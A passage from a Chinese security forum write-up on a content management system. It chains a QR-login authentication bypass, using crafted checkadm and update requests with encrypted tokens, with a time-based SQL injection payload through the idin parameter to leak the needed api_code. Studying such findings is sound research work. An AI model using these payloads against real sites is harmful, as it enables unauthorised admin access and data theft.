    $data = array(&#039;id&#039;=&gt;$rs[&#039;id&#039;],&#039;user&#039;=&gt;$rs[&#039;account&#039;],&#039;time&#039;=&gt;$this-&gt;time);
    $data[&#039;domain&#039;] = $domain;
    //基于临时密码生成账号密串
    $keyid = $this-&gt;lib(&#039;file&#039;)-&gt;cat($file);
    $this-&gt;lib(&#039;token&#039;)-&gt;keyid($keyid);
    $this-&gt;lib(&#039;token&#039;)-&gt;expiry(300);
    $logincode = $this-&gt;lib(&#039;token&#039;)-&gt;encode($data);
    $this-&gt;model(&#039;log&#039;)-&gt;add(P_Lang(&#039;生成客户端密钥，用于下次扫码快速确认登录&#039;));
    $this-&gt;success(array(&#039;account&#039;=&gt;$rs[&#039;account&#039;],&#039;logincode&#039;=&gt;$logincode));
}
```

该方法首先用`config`数据表中的`api_code`的内容作为密钥来解密请求参数`content`的密文，当存在`id`、`user`、`time`、`domain`四个键值对

时会找到请求参数`$fid`对应文件的内容做密钥，加密`$data`变量，并将结果在`logincode`字段返回。可以看到`$data`的内容和`update_f`方法中`quickcode`的键值是完全相同的。并且`config`数据表是安装时进行初始化的属于默认值。

根据上面分析我们可以有如下思路

1. 利用数据库中`api_code`的值来加密用户为`admin`的信息
2. 利用`checkadm`接口来生成`update`接口所需的加密字符串
3. 通过访问`update`接口生成checking文件进行登录

ps：好像一切都想好的地方发展，难道成了？！

0x04 思路实现
---------

1. 编写代码生成`admin`信息加密文本

```php
$data = array(&#039;id&#039;=&gt;1, &#039;user&#039;=&gt;&#039;admin&#039;, &#039;time&#039;=&gt;&#039;1698570334&#039;, &#039;domain&#039;=&gt;&#039;192.168.31.243&#039;);
$api_code = $this-&gt;model(&#039;config&#039;)-&gt;get_one(&#039;api_code&#039;,$this-&gt;site[&#039;id&#039;]);
$this-&gt;lib(&#039;token&#039;)-&gt;keyid($api_code);
$msg = $this-&gt;lib(&#039;token&#039;)-&gt;encode($data);
$this-&gt;success($msg);

//res: {&quot;info&quot;:&quot;bdd983NgUnCTROK1Ksf7\/brkwgpThiRBRoWfgRzzVducS7Fzg1ND9mbR3mNGg6R6VvAy2CVIaMOwOyAa7PbZgZWkzspzFBs4oWPY1VcJyQ0xZ3WmSXsIXEiFSuXYqMcLpMXFs&quot;,&quot;status&quot;:1}
```

2. 进行登录绕过

首先点击生成二维码，并抓取请求

![image-20231029223354444](https://oss-yg-cztt.yun.qianxin.com/butian-public/f25693574ea6ec2fa0c56a512aa619a01479e4e0bc2a0.jpg)

提取fid和content的值，构造二维码链接内容

```url
/admin.php?c=login&amp;f=mobile&amp;fid=a9vLrUxOHh7lGBpOvl0X1YZq31VEoBRj&amp;content=98f74dWIq9Fxl3ylM9PTGN5t7uLXvxUjkBvgGN8Gi3R3vUXDr+CUy39CuedoZEs1VhBcRGsHJyslvZZxA4ymf4s12N2\/oFNbDhIeMtuj53uEp\/VL00EFK1emBS22iR4htlxmCvChgKcOeZvTjZIrtGI57wH\/s
```

提取页面中`fcode`的值

![image-20231029223402092](https://oss-yg-cztt.yun.qianxin.com/butian-public/f785174d1aeaeaa1fa9ec707385f2242e087b08374977.jpg)

然后构造`checkadm`请求，用`fid`文件内容密钥加密admin信息

```php
/admin.php?c=login&amp;f=checkadm&amp;fid=a9vLrUxOHh7lGBpOvl0X1YZq31VEoBRj&amp;content=bdd983NgUnCTROK1Ksf7\/brkwgpThiRBRoWfgRzzVducS7Fzg1ND9mbR3mNGg6R6VvAy2CVIaMOwOyAa7PbZgZWkzspzFBs4oWPY1VcJyQ0xZ3WmSXsIXEiFSuXYqMcLpMXFs
```

此时的`content`值为最前面代码生成的值

![image-20231029223405893](https://oss-yg-cztt.yun.qianxin.com/butian-public/f463533563f35bde1b4fa535652910973f535e0c6fa24.jpg)

最后构造`update`请求

```php
/admin.php?c=login&amp;f=update&amp;fid=a9vLrUxOHh7lGBpOvl0X1YZq31VEoBRj&amp;fcode=IuTqXDTrmZ&amp;quickcode=5763e7yWM3LaZJQTPPSlkZFkTFx6omzreRjsbYXPaoAIiC1hhKNXxRczafeiIAeBbQh7yryr5kK95L5H6DTne06PB0P7gJEwEszkv3uxGqEJawXLczrMe5ifwr2BcEls8bpuA
```

`quickcode`为上一步返回包中`logincode`的值

![image-20231029223602797](https://oss-yg-cztt.yun.qianxin.com/butian-public/f42980475d029a060606583c4df7e110aff4ae31f6944.jpg)

成功进入后台。哎！出洞了！！亏贼！！！

0x05 小丑时刻
---------

当我兴高采烈找个站测试时，发送`checkadmin`请求时提示**数据解码失败**报错了！wtf？！

![image-20231030143645784](https://oss-yg-cztt.yun.qianxin.com/butian-public/f669114828ed5f43955669e1751ded3887757c4f76c38.jpg)

难道`api_code`不是安装默认的？

翻找了初始化SQL文件，并没找到有关`api_code`设置语句，全局搜索`api_code`，在安装文件中找到了绝望的一句话，芭比Q了

![image-20231029225007931](https://oss-yg-cztt.yun.qianxin.com/butian-public/f610768959685e771d123af397df2d795a7878727c168.jpg)

开发真不给机会啊，这下真小丑了！

继续小丑行为，尝试补救看能找到可控加密数组的点不

还真在`api/index_control`了中找到一个从请求中获取数组的代码

```php
$ext = $this-&gt;get(&#039;ext&#039;);
if($ext &amp;&amp; is_array($ext)){
    foreach($ext as $key=&gt;$value){
        if($key == &#039;sqlext&#039; &amp;&amp; $value){
            $value = str_replace(array(&#039;&amp;#39;&#039;,&#039;&amp;quot;&#039;,&#039;&amp;apos;&#039;,&#039;&amp;#34;&#039;),array(&quot;&#039;&quot;,&#039;&quot;&#039;,&quot;&#039;&quot;,&#039;&quot;&#039;),$value);
        }
        $param[$key] = $value;
    }
}
$this-&gt;lib(&#039;token&#039;)-&gt;keyid($api_code);
$array = array(&#039;id&#039;=&gt;$id,&#039;param&#039;=&gt;$param);
$token = $this-&gt;lib(&#039;token&#039;)-&gt;encode($array);
$this-&gt;success($token);
```

结果可控是可控，但是数组给赋值给了`param`存入并加密。栓Q！

目前看来只能找个注入来查看或者修改数据库中`api_code`的值了，要是这样就直接可以改数据库文件后缀直接getshell免去登录操作。。。

0x06 寻找SQL注入点
-------------

网上找到了关于该cms的历史分析

发现相关的phpxx()方法并没有多大变化

```php
//执行数据调用
public function phpxx($id,$rs=&quot;&quot;)
{
   if(!$id){
      return false;
   }
   //格式化参数
   if($rs &amp;&amp; is_string($rs)){
      parse_str($rs,$rs);
   }
   //扩展参数
   if(!$rs){
      $rs = array(&#039;site&#039;=&gt;$this-&gt;site[&#039;id&#039;]);
   }
   if($this-&gt;is_mobile){
      $rs[&#039;_mobile&#039;] = true;
   }
   if(!isset($rs[&#039;site&#039;]) || (isset($rs[&#039;site&#039;]) &amp;&amp; !$rs[&#039;site&#039;])){
      $rs[&#039;site&#039;] = $this-&gt;site[&#039;id&#039;];
   }
   if($rs[&#039;site&#039;]){
      $rs[&#039;site&#039;] = intval($rs[&#039;site&#039;]);
   }
   if($rs[&#039;site&#039;] != $this-&gt;site[&#039;id&#039;]){
      $siteinfo = $this-&gt;model(&#039;site&#039;)-&gt;get_one($rs[&#039;site&#039;]);
   }else{
      $siteinfo = $this-&gt;site;
   }
   if(!$siteinfo){
      return false;
   }
   if($rs[&#039;site&#039;] != $this-&gt;site[&#039;id&#039;]){
      $baseurl = &#039;http://&#039;.$siteinfo[&#039;domain&#039;].$siteinfo[&#039;dir&#039;];
   }else{
      $baseurl = $this-&gt;url;
   }
   //定义 _baseurl
   $rs[&#039;_baseurl&#039;] = $baseurl;
   $this-&gt;model(&#039;url&#039;)-&gt;base_url($baseurl);
   if(substr($id,0,1) != &#039;_&#039;){
      $call_rs = $this-&gt;load_phpoklist($id,$rs[&#039;site&#039;]);
      if(!$call_rs){
         return false;
      }
      if($rs &amp;&amp; is_array($rs)){
         $call_rs = array_merge($call_rs,$rs);
      }
   }else{
      $list = $this-&gt;_phpok_sys_func();
      $id = substr($id,1);
      if($id == &quot;arclist&quot;){
         if(isset($rs[&#039;is_list&#039;]) &amp;&amp; (!$rs[&#039;is_list&#039;] || $rs[&#039;is_list&#039;] === &#039;false&#039;)){
            $rs[&#039;is_list&#039;] = false;
         }else{
            $rs[&#039;is_list&#039;] = true;
         }
      }
      if(!$id || !in_array($id,$list)){
         return false;
      }
      $call_rs = array_merge($rs,array(&#039;type_id&#039;=&gt;$id));
   }
   $func = &#039;_&#039;.$call_rs[&#039;type_id&#039;];
   if(!in_array($func,$this-&gt;mlist)){
      return false;
   }
   //禁用缓存获取数据
   if(isset($call_rs[&#039;cache&#039;]) &amp;&amp; ($call_rs[&#039;cache&#039;] == &#039;false&#039; || !$call_rs[&#039;cache&#039;])){
      return $this-&gt;$func($call_rs);
   }
   $cache_id = $this-&gt;cache-&gt;id($call_rs);
   $info = $this-&gt;cache-&gt;get($cache_id);
   if($info){
      return $info;
   }
   $this-&gt;db-&gt;cache_set($cache_id); //初始化缓存ID
   return $this-&gt;$func($call_rs,$cache_id);
}
```

这里会通过`$this-&gt;$func`调用`$call_rs[&#039;type_id&#039;]`方法

有如上多个方法。在此文件中我们发现`xxx_condition`中有大量拼接sql语句的地方,比如下面这段

```php
if($rs[&#039;idin&#039;]){
    $tmp = explode(&quot;,&quot;,$rs[&#039;idin&#039;]);
    foreach($tmp as $key=&gt;$value){
        if(!$value || !trim($value) || !intval($value)){
            unset($tmp[$key]);
            continue;
        }
    }
    $condition .= &quot; AND l.id IN(&quot;.(implode(&quot;,&quot;,$tmp)).&quot;) &quot;;
}
```

这里的限制主要是以逗号分隔后，对`$value`进行判断，若满足`(!$value || !trim($value) || !intval($value))`则会被unset，前两个好说，第三个有点限制作用：`,`跟着的不能为字母，否则`intval`必然得到0，然后`!`就转为1，就被删除了，所以正常的payload需要稍加更改，保证`,`后面不是字母和0即可，比如`1,1 and if(1,1 and sleep(7.1),1)`。

而此方法在其他函数中有调用

```php
$condition = $this-&gt;xxx_dition($rs,$flist,$project);
$array[&#039;total&#039;] = $this-&gt;model(&#039;list&#039;)-&gt;arc_count($project[&#039;module&#039;],$condition);
```

其中的$rs对象也就是从`$this-&gt;$func($call_rs,$cache_id);`传入的`$call_rs`

来的call\_control.php，也就是调用点

```php
public function index_f()
    {
        $data = $this-&gt;get(&#039;data&#039;,&#039;html&#039;);
        if(!$data){
            $this-&gt;error(P_Lang(&#039;未指定参数变量&#039;));
        }
        if(substr($data,0,1) == &#039;{&#039;){
            $data = $this-&gt;lib(&#039;json&#039;)-&gt;decode(stripslashes($data));
            if($data){
                $data = $this-&gt;format($data);
            }
        }else{
            $tmplist = explode(&quot;,&quot;,$data);
            $data = array();
            foreach($tmplist as $key=&gt;$value){
                $data[$value] = array();
            }
        }
        //基于接口禁用SQL
        $is_error = false;
        foreach($data as $key=&gt;$value){
            if(isset($value[&#039;type_id&#039;])){
                $is_error = true;
                break;
            }
        }
        if($is_error){
            $this-&gt;error(P_Lang(&#039;系统禁止改写类型参数&#039;));
        }

        $call_all = $this-&gt;model(&#039;call&#039;)-&gt;all($this-&gt;site[&#039;id&#039;],&#039;identifier&#039;);
        $is_ok = false;
        $rslist = array();
        foreach($data as $key=&gt;$value){
            //检查系统是否有开放SQL调用
            if($call_all &amp;&amp; $call_all[$key] &amp;&amp; $call_all[$key][&#039;type_id&#039;] == &#039;sql&#039; &amp;&amp; !$this-&gt;config[&#039;api_remote_sql&#039;]){
                $fid = $value[&#039;_alias&#039;] ? $value[&#039;_alias&#039;] : $key;
                $rslist[$fid] = array(&#039;status&#039;=&gt;0,&#039;info&#039;=&gt;P_Lang(&#039;禁止远程调用SQL执行，请检查&#039;));
                continue;
            }
            //明文传输将禁用sqlext和sqlinfo
            if(isset($value[&#039;sqlext&#039;])){
                unset($value[&#039;sqlext&#039;]);
            }
            if(isset($value[&#039;sqlinfo&#039;])){
                unset($value[&#039;sqlinfo&#039;]);
            }
            if($call_all &amp;&amp; $call_all[$key] &amp;&amp; $call_all[$key][&#039;is_api&#039;]){
                $tmpValue = $value;
                $fid = $key;
                if($value[&#039;_alias&#039;]){
                    unset($tmpValue[&#039;_alias&#039;]);
                    $fid = $value[&#039;_alias&#039;];
                }
                $rslist[$fid] = phpok($key,$tmpValue);
                $is_ok = true;
            }else{
                $fid = $value[&#039;_alias&#039;] ? $value[&#039;_alias&#039;] : $key;
                if($call_all &amp;&amp; $call_all[$key] &amp;&amp; !$call_all[$key][&#039;is_api&#039;]){
                    $rslist[$fid] = array(&#039;status&#039;=&gt;0,&#039;info&#039;=&gt;P_Lang(&#039;未启用远程调用，请检查&#039;));
                }else{
                    $rslist[$fid] = array(&#039;status&#039;=&gt;0,&#039;info&#039;=&gt;P_Lang(&#039;没有找到数据调用参数，请检查&#039;));
                }
            }
        }
        if(!$is_ok){
            $this-&gt;error(P_Lang(&#039;未启用远程调用或没有相关调用参数，请检查&#039;));
        }
        $this-&gt;success($rslist);
    }
```

对于传入的`data`参数进行json处理成json数组，数组的key值需要在`phpxx`数据表中查询，当数据表中typeid不为sql时会调用`phpxx()`，把json数组中key和valued当作参数传入，此时key就是需要调用的方法，value就是$rs。同时json中还需要存在`_alias`字段，来使其赋值不报错。

我们来看看数据表情况

![image-20231108181003652](https://oss-yg-cztt.yun.qianxin.com/butian-public/f18968986b0cbdb76c753390173c8d109e2d3385702bf.jpg)

有好几个`type_id`为`arclist`的情况，我们就可以构造payload为

```php
data={&quot;m_picplayer&quot;:{&quot;_alias&quot;:&quot;abc&quot;,&quot;idin&quot;:&quot;1,1 and if(1,1 and sleep(7.1),1)&quot;}}
```

![image-20231108182526565](https://oss-yg-cztt.yun.qianxin.com/butian-public/f92788028a4d292d90f265ed35a4d59e08df306e9efe0.jpg)

拼接的语句是

```php
 AND l.id IN(1,1 and if(1,1 and sleep(4),1)) 
```

最后返回content后调用`$this-&gt;model(&#039;list&#039;)-&gt;arc_count()`，得到最终执行的sql语句

![image-20231108183037738](https://oss-yg-cztt.yun.qianxin.com/butian-public/f965626b9a27b01ad5eb33a0296b82906971ed281741b.jpg)

测试也是成功延时，时间是两倍

![f779542ea43ead675f9ed7caeed66c4d6585028942b11.jpg](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2023/12/attach-a7cf9c6165f4209ad9cf6c5bcdd6d4928feeddb7.jpg)

然后我们就可以通过注入查看之前我们绕过登录所需要的`api_code`，这下终于闭环了。</textarea>
                    <div id="layer-photos-demo">
                        <div id="md_view"></div>
                    </div>
                    <div class="post-opt mt-30">
                        <ul class="list-inline text-muted">
                            <li>
                                <i class="fa fa-clock-o"></i>
                                发表于 2023-12-13 09:55:49
                            </li>
                            <li>阅读 ( 22367 )</li>
                                                        <li>分类：<a href="https://forum.butian.net/community/Vul_analysis" target="_blank" rel="noopenner noreferrer">漏洞分析</a>
                                                        </li>
                                                                                </ul>
                    </div>
                </div>
                <div class="text-center mt-30 mb-20">
                                            <button id="support-button" class="btn btn-success btn-lg mr-5" data-loading-text="加载中..." data-source_type = "community" data-source_id = "2615" data-support_num="2"> 2 推荐</button>
                                       
                                            <button id="collect-button" class="btn btn-default btn-lg" data-loading-text="加载中..." data-source_type = "community" data-source_id = "2615" > 收藏</button>
                                    </div>
                            </div>
            
            <div class="widget-answers mt-15">
                <h2 class="h4 post-title">0 条评论</h2>
                    <div class="comment">
                                            </div>
                    <!-- 一级评论框 -->
                                            <div class="widget-comment-form row mt-20 mb-20">
                            <div class="col-md-12">
                                请先 <a class="a_unLogin" href="https://forum.butian.net/login">登录</a> 后评论
                            </div>
                        </div>
                                        <!-- 分页 -->
                    <div class="text-center">
                        
                    </div>
            </div>

        </div>

        <div class="col-xs-12 col-md-3 side">
            <div class="widget-user ">
                <div class="media">
                    <a class="pull-left" href="https://forum.butian.net/people/77"><img class="media-object avatar-64" src="https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/bd481171367dd9c7aac272bf517c972393f08b4.jpg" alt="中铁13层打工人"></a>
                    <div class="media-body ">
                        <a href="https://forum.butian.net/people/77" class="media-heading">中铁13层打工人</a>
                                                <p class="text-muted">86 篇文章</p>
                    </div>
                </div>
            </div>
            <div class="hidden-xs">
                <div id="toc"></div>
            </div>
        </div>
        <div class="mobile-toc-wrapper visible-xs">
            <div id="mobile-toc" ></div>
            <button type="button" class="btn btn-default fixed-toc-button" aria-label="Left Align">
                <span class="glyphicon glyphicon-align-left" aria-hidden="true"></span>
            </button>
        </div>

    </div>
    </div>
</div>



<footer id="footer">
    <div class="container">
                <div class="text-center">
            <a href="https://forum.butian.net">奇安信攻防社区</a><span class="span-line">|</span>
            <span rel="noopenner noreferrer">联系我们</span>
            <a href="javascript:void(0);" data-toggle="tooltip" data-html="true" title="<img src='https://forum.butian.net/css/default/connect-wechat.png'>" class="ml-2"><i class="fa fa-weixin text-muted"></i></a>
            <a href="javascript:void(0);" data-toggle="tooltip" data-html="true" title="<img src='https://forum.butian.net/css/default/connect-email.png'>" class="ml-2"><i class="fa fa-envelope text-muted"></i></a>
            <span class="span-line">|</span>
                        <a href="https://forum.butian.net/sitemap">sitemap</a>
        </div>
        <div class="copyright mt-10">
            Copyright © 2013-2026 BUTIAN.NET 版权所有 <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备18014330号-2</a>
        </div>
    </div>
</footer>


<div class="modal fade" id="sendTo_message_model" tabindex="-1"  role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="exampleModalLabel">发送私信</h4>
            </div>

                            <div class="widget-comment-form row">
                    <div class="modal-header">
                        请先 <a class="a_unLogin"  href="https://forum.butian.net/login">登录</a> 后发送私信
                    </div>
                </div>
                    </div>
    </div>
</div>


<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://forum.butian.net/static/js/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="https://forum.butian.net/static/css/bootstrap/js/bootstrap.min.js"></script>
<!-- jQuery (necessary for Twitter Bootstrap Hover Dropdown Plugin) -->
<script src="https://forum.butian.net/static/css/bootstrap/js/twitter-bootstrap-hover-dropdown.js"></script>
<script src="https://forum.butian.net/static/js/layer/layer.js"></script>
<!-- 单点登录sso.js -->
<script type="text/javascript" src="https://user.skyeye.qianxin.com/public/sso/sso.js?v=20230422"></script>
<script src="https://forum.butian.net/static/js/vue/vue2.6.js"></script>
<script src="https://forum.butian.net/static/js/qaxd/index.js"></script>
<script type="text/javascript">
    var is_login = Boolean("");
    $(document).ready(async function(){
        var url = window.location.href;
        
        if ($("a.a_unLogin")) {
            var newUrl = "https://forum.butian.net/login" + "?redirectPath=" + url;
            $("a.a_unLogin").attr('href', newUrl);
        }
        if ($("a.a_unLogin_bt")) {
            var newUrl = "https://forum.butian.net/btlogin" + "?redirectPath=" + url;
            $("a.a_unLogin_bt").attr('href', newUrl);
        }

        if ($("a.a_unRegister")) {
            var newUrl = "https://forum.butian.net/register" + "?redirectPath=" + url;
            $("a.a_unRegister").attr('href', newUrl);
        }
    });
    const hostName = "https://user.skyeye.qianxin.com/".split('https://')[1];
    console.log(hostName,'hostName');
    const cookieName = 'btuc_ba52447ea424004a7da412b344e5e41a';
    function getCookie(name) {
        const strCookie = document.cookie
        const cookieList = strCookie.split(';')
        for(let i = 0; i < cookieList.length; i++) {
            const arr = cookieList[i].split('=');
            if (name === arr[0].trim()) {
                return arr[1]
            }
        }
        return '';
    }
    // 退出登录 移除 cookie
    $(document).on("click",".logout",async function() {
        var oDate = new Date();
        oDate.setDate(oDate.getDate()-1);//访问页面的前一天
        document.cookie =`${cookieName}=;SameSite=None;Secure=true;path=/;expires=${oDate.toGMTString()}`;
        const redirect = 'https://forum.butian.net/logout'
        await window.sessionModule.clearUCSessionID(hostName, $, redirect);
        location.href=redirect
    })
    window.onload = function () {
        // 获取sessionId,设置到cookie中
        async function getSessionId() {
            const hasCookie = getCookie(cookieName) !=='';
            // 若是当前第一次访问社区页面
            if(!hasCookie || (hasCookie && !is_login)) {
                let sessionId = await window.sessionModule.getUCSessionID(hostName, $);

                if(!sessionId) {
                    return
                }
           
                // 若登录了其他应用
                document.cookie =`${cookieName}=${sessionId};SameSite=None;Secure=true;path=/;domain=.butian.net`;
                // 单点登陆后第一次刷新页面，走到此处时页面已被渲染，故请求接口获取登陆信息
                await new Promise((resolve, reject) => {
                    $.ajax({
                        type: "GET",
                        url: '/ajax/cookieLogin',
                        success: function (res) {
                            const { data } = res;
                            if(data.code + '' === '1'){
                                $("#template").html(data.html);
                                resolve();
                            }else if(data.url){
                                location.href = data.url;
                            }
                        },
                    });
                })
            }
            
            /*通知异步加载*/
            $.ajax({
                type: "GET",
                url: "/ajax/unreadNotifications",
                success: function (data) {
                    $("#unread_notifications").html(data)
                },
                fail: function (error) {
                   console.log(error); 
                }
            })
        }
        getSessionId();
    }
</script>
<script src="https://forum.butian.net/js/global.js?v=20230422"></script>
<!-- 微信分享 -->
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/jweixin-1.6.0.js"></script>
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/qq-share.js"></script>
<script type="text/javascript" src="https://forum.butian.net/static/js/weixin/share.js"></script>
<script>
function GetUrlRelativePath() {
    var url = document.location.toString();
    var arrUrl = url.split("//");

  var start = arrUrl[1].indexOf("/");
    var relUrl = arrUrl[1].substring(start);//stop省略，截取从start开始到结尾的所有字符

  if(relUrl.indexOf("?") != -1){
      relUrl = relUrl.split("?")[0];
    }
    return relUrl;
}

$(function(){
    if(GetUrlRelativePath().slice(0,9) !== "/article/" && GetUrlRelativePath().slice(0,7) !== "/share/" && GetUrlRelativePath().slice(0,10) !== "/question/") {
        initShare({
            APIs: ["updateAppMessageShareData", "updateTimelineShareData"],
            callback: {
              title: "奇安信攻防社区",
              imgUrl:
                "https://oss-yg-cztt.yun.qianxin.com/butian-public/f8499623f20f6b5c90e8ca94ac7fc238acf39e36be2ef.jpg",
              description: "专注于网络安全技术分享，帮助安全从业者持续成长的专业社区！",
              url: window.location.href,
              successMethod: ""
            }
        });
    }

})
</script>
    <div class="modal fade" id="send_report_model"  role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="reportModalLabel">举报此文章</h4>
            </div>
            <div class="modal-body">
                <form name="reportForm" id="report_form" method="post" action="https://forum.butian.net/report">
                    <input type="hidden"  name="_token" value="a7uUl7ymoWZAzRTqR06PRRZOc8ZG1pa0YjyUUUA1">
                    <input type="hidden"  name="source_type" value="">
                    <input type="hidden"  name="source_id" value="">
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="1">
                                垃圾广告信息：
                                <span class="text-muted">广告、推广、测试等内容</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="2">
                                违规内容：
                                <span class="text-muted">色情、暴力、血腥、敏感信息等内容</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="3">
                                不友善内容：
                                <span class="text-muted">人身攻击、挑衅辱骂、恶意行为</span>
                            </label>
                        </div>
                                            <div class="radio">
                            <label>
                                <input type="radio" name="report_type" class="reportRadioItem" value="99">
                                其他原因：
                                <span class="text-muted">请补充说明</span>
                            </label>
                        </div>
                                        <div class="form-group" id="report_reason">
                        <label for="message-text" class="control-label">举报原因:</label>
                        <textarea class="form-control" id="message-text" name="reason"></textarea>
                    </div>
                </form>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">取消</button>
                <button type="button" class="btn btn-primary" id="report_submit_button">举报</button>
            </div>
        </div>
    </div>
</div>           <div class="modal fade in" id="payment-qrcode-modal-article-2615" tabindex="-1" role="" aria-labelledby="exampleModalLabel" aria-hidden="false">
    <div class="modal-dialog">
        <div class="modal-content">

            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
                <h4 class="modal-title text-center" id="exampleModalLabel">
                    <img class="avatar-64" src="https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/bd481171367dd9c7aac272bf517c972393f08b4.jpg" alt="中铁13层打工人"></a>
                </h4>
            </div>

            <div class="modal-body text-center">
                <p class="text-md">如果觉得我的文章对您有用，请随意打赏。你的支持将鼓励我继续创作！</p>
                <img class="payment-qrcode" src="" alt="" style="height:300px"><hr>
            </div>

        </div>
    </div>
</div>        <script src="https://forum.butian.net/static/js/geetest/geetest.js"></script>
    <script src="https://forum.butian.net/static/js/bytemd/editor-butian-forum.min.js?v=20230422"></script>
    <script src="https://forum.butian.net/static/js/untils.js?v=20230422"></script>
    <script src="https://forum.butian.net/static/js/preview-img.js?v=20230422"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            $('.fixed-toc-button').click(function(){
                $(window.innerWidth > 1199 ? '#toc' : '#mobile-toc').toggle()
            })
            var article_id = "2615";
            var url = window.location.href;
            /*评论默认展开*/
            // load_comments('community',article_id);
            // $("#comments-community-"+article_id).collapse('show');
            /* 初始化文章详情 */
            var viewerObj = butianForumEditor.tocViewer({
                target: document.querySelector("#md_view"),
                tocTarget: document.querySelector(window.innerWidth > 1199 ? '#toc' : '#mobile-toc'),
                props: {
                    value: $("#md_view_content").text(),
                },
            });
            layer.photos({
                photos: '#layer-photos-demo', // 图片预览容器
                zIndex: 99999999, // 弹出层级
                shade: 0.5,//遮罩层
                shift: 5, //0-6的选择，指定弹出图片动画类型，默认随机      
                closeBtn:2,
                success: function(layero, index) {
                    var image = $(".layui-layer-phimg").parent();
                    var h = image.height();
                    var w = image.width();
                    let innerWidth=window.innerWidth-60
                    let innerHeight=window.innerHeight-60
                    var ratioHeight = (innerHeight / h).toFixed(2);
                    var ratioWidth = (innerWidth / w).toFixed(2);
                    var minRatio = Math.min(ratioHeight, ratioWidth);
                    zoomImage(image, minRatio);
                }
				//添加按钮---后续优化
				// tab: function () {
				// 	$(".layui-layer-content").append(`<div class="pootosIcon" style="position:absolute;width:100%;text-align:center;bottom:0px;cursor:pointer;"><i id="zoomInButton" class="glyphicon glyphicon-zoom-in"></i><i id="zoomOutButton" class="glyphicon glyphicon-zoom-out"></i></div>`);
				// },
            });
            $('#mobile-toc').addClass('toc-mobile')
            $('.mobile-toc-wrapper .bytemd-toc ul').click(function(){
                $('#mobile-toc').hide();
            })
            var tocContent = $('#mobile-toc').text();
            if(!tocContent) {
                 $('#mobile-toc').hide();
                 $('.fixed-toc-button').hide();
            }

            // 吸顶
            $(window).scroll(window.throttle(function() {
                if($(window).scrollTop() > 109){
                var w = $("#toc").outerWidth();
                $("#toc").css({"width": w}).addClass('tocFixed');
            }else{
                $("#toc").css({"width": '100%'}).removeClass('tocFixed');
            }
            }, 50));

            $(".add-more-comment").on("click", function(){
                var _this = $(this)
                var source = _this.data("source")
                $.ajax({
                    type: "GET",
                    url: `/${source}/secondaryComment`,
                    success: function (data) {
                        var renderHtml = ''
                        $.each(data, function (index, item){
                            renderHtml += `<div class="media">
                                                <div class="media-left">
                                                    <a href="" class="avatar-link user-card" target="_blank" rel="noopenner noreferrer">
                                                        <img class="avatar-40 hidden-xs" src="${item.user.avatar}" alt="">
                                                    </a>
                                                </div>
                                                <div class="media-body">
                                                    <div class="media-heading">
                                                        <a href="" class="mr-5 user-card">${item.user.name}</a>`
                                                        if(item.to_user){
                                                            renderHtml += `<span>回复</span><a href="" class="mr-5 user-card">${item.to_user.name}</a>`
                                                        }
                                    renderHtml += `</div>
                                                    <div class="content">
                                                        <div class="text-fmt mt-10 mb-10">${item.content}</div>
                                                    </div>
                                                    <div class="media-footer">
                                                        <ul class="list-inline text-muted">
                                                            <li>${item.created_at}</li>
                                                            <li>
                                                                <span class="ml-10 second-comment-reply" data-source="${source}" data-source_id="${item.source_id}" data-to_user_id="${item.user_id}" data-source_type="comment" data-message="回复 ${item.user.name}"><i class="fa fa-reply"></i> 回复</span>
                                                            </li>
                                                            <li class="pull-right">
                                                                <button class="btn btn-default btn-xs btn-support`
                                                                    if(item.is_supoort){
                                                                        renderHtml += ` support-success`
                                                                    }
                                    renderHtml += `" data-source_id="${item.id}" data-source_type="comment" data-support_num="${item.supports}"><i class="fa fa-thumbs-o-up"></i> ${item.supports}</button>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>`
                        })
                        _this.before(renderHtml)
                        _this.hide()
                        
                    },
                    error: function (data) {
                        var errors = data.responseJSON.errors.content;
                        alert(errors)
                    }
                })
            })
            var params = {}
            $(".comment-btn, .seconed-comment-btn").on("click", function(){
                // source_id：一级评论值为文章id  二级评论为一级评论的id
                params.source_id = $(this).data('source_id');
                // source_type：community文章 answe回答 movable活动
                params.source_type = $(this).data('source_type');
                params.to_user_id = $(this).data('to_user_id');
                params.token = $(this).data('token');
                if(params.source_type === 'community') {
                    params.content = $("#comment-content").val()
                } else{
                    params.source = $(this).data('source');
                    params.content = $("#second_comment-"+params.source+"-textarea").val();
                };
                gCaptchaObj.verify(); //显示验证码
            })
            /*评论提交*/
            function submit_comment(validate) {
                var silence = 0 ;
                if(silence){
                    window.location.href = 'https://forum.butian.net/question/create'
                    return false;
                }
                params.captcha = $('input[name="geetest_challenge"]').val() || "";
                params.geetest_challenge = validate.geetest_challenge;
                params.geetest_validate = validate.geetest_validate;
                params.geetest_seccode = validate.geetest_seccode;
                handleClickAddComment(params);
                params = {}
            }

            var gCaptchaObj;
            function jyCllback(type,captchaObj) {
                if(type === 'ready'){
                    gCaptchaObj = captchaObj;
                }else if(type === 'success'){
                    var validate = gCaptchaObj.getValidate();
